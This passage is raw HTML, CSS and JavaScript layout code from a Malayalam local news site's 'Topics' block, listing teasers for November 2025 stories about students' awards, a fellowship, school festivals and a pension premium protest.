.td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-36885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
